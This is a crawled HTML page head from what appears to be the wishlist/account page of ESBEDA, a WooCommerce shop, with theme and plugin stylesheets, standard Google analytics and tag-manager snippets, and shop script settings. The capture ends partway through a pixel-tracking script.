

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.esbeda.com/my-account/?et-wishlist-page&add_to_wishlist=102910
body_size: 143548
content:

<!DOCTYPE html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Wishlist</title>
<meta name='robots' content='max-image-preview:large, noindex, follow' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'INR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//fastrr-boost-ui.pickrr.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ESBEDA &raquo; Feed" href="https://www.esbeda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ESBEDA &raquo; Comments Feed" href="https://www.esbeda.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpv_sa_common_style-css' href='https://www.esbeda.com/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.9.0' type='text/css' media='' />
<link rel='stylesheet' id='xstore_sales_booster_css-css' href='https://www.esbeda.com/wp-content/plugins/et-core-plugin/packages/sales-booster/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.esbeda.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.esbeda.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='disable-payment-method-for-woocommerce-css' href='https://www.esbeda.com/wp-content/plugins/disable-payment-method-for-woocommerce/public/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.esbeda.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='FastrrCss-css' href='https://www.esbeda.com/wp-content/plugins/27-march-fastrr-checkout-plugin/FastrrCss.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='FastrrCssByLink-css' href='https://fastrr-boost-ui.pickrr.com/assets/styles/shopify.css?v=123&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sa-login-css-css' href='https://www.esbeda.com/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.9.0' type='text/css' media='' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-parent-style-css' href='https://www.esbeda.com/wp-content/themes/xstore/xstore.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-all-widgets-style-css' href='https://www.esbeda.com/wp-content/themes/xstore/css/elementor-all-widgets.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-general-all-style-css' href='https://www.esbeda.com/wp-content/themes/xstore/css/general-all.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-all-style-css' href='https://www.esbeda.com/wp-content/themes/xstore/css/woocommerce-all.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-75444-css' href='https://www.esbeda.com/wp-content/uploads/elementor/css/post-75444.css?ver=1768559002' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-nav-menu-css' href='https://www.esbeda.com/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-226414-css' href='https://www.esbeda.com/wp-content/uploads/elementor/css/post-226414.css?ver=1768559004' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-217532-css' href='https://www.esbeda.com/wp-content/uploads/elementor/css/post-217532.css?ver=1768559005' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-wishlist-page-css' href='https://www.esbeda.com/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/css/wishlist-page.min.css?ver=1.0' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://www.esbeda.com/wp-content/themes/xstore/fonts/xstore-icons-bold.ttf') format('truetype'),
				    url('https://www.esbeda.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2') format('woff2'),
				    url('https://www.esbeda.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff') format('woff'),
				    url('https://www.esbeda.com/wp-content/themes/xstore/fonts/xstore-icons-bold.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
/*# sourceURL=xstore-icons-font-inline-css */
</style>
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://www.esbeda.com/wp-content/uploads/xstore/kirki-styles.css?ver=1765899725110' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.esbeda.com/wp-content/themes/xstore-child/style.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.esbeda.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742229460' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.esbeda.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742229482' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://www.esbeda.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1742229876' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://www.esbeda.com/wp-content/plugins/et-core-plugin/app/assets/lib/xstore-icons/css/xstore-icons.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-xstore-icons-css' href='https://www.esbeda.com/wp-content/plugins/et-core-plugin/app/assets/lib/xstore-icons/css/bold.css?ver=1.4.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-6D8BSSFXWX", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/disable-payment-method-for-woocommerce/public/js/disable-payment-method.js?ver=1.1.9.34" id="disable-payment-method-for-woocommerce-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.esbeda.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/frontend/account-i18n.min.js?ver=10.4.3" id="wc-account-i18n-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://www.esbeda.com/wp-admin/admin-ajax.php","root":"https://www.esbeda.com/wp-json/","nonce_wp_rest":"340d15230d","nonce_ajax":"9b5e3c2c6e"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.esbeda.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.esbeda.com/wp-json/wp/v2/pages/116663" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.esbeda.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.esbeda.com/my-account/" />
<link rel='shortlink' href='https://www.esbeda.com/?p=116663' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- HFCM by 99 Robots - Snippet # 1: All Pages -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11137426920"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11137426920');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Google site verification -->
<meta name="google-site-verification" content="16KA08doDlRBLJaIxpXBZVXAmxdoivVOK0Tkr2kXy9g" />
<!-- /end HFCM by 99 Robots -->

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Esbeda IT"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TT6VHT9G');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="p:domain_verify" content="d01a8b3587670a544d259aecdda930a0"/>			<link rel="prefetch" as="font" href="https://www.esbeda.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff?v=9.6" type="font/woff">
					<link rel="prefetch" as="font" href="https://www.esbeda.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2?v=9.6" type="font/woff2">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
